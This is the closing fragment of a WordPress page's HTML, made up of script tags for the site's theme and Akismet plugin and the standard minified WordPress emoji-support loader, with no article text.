<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/navigation.js?ver=20151215" id="engage-mag-navigation-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/skip-link-focus-fix.js?ver=20151215" id="engage-mag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/engage-mag-custom.js?ver=20151215" id="engage-mag-custom-js"></script>
<script defer type="text/javascript" src="http://theprofessornotes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763000457" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://theprofessornotes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://theprofessornotes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
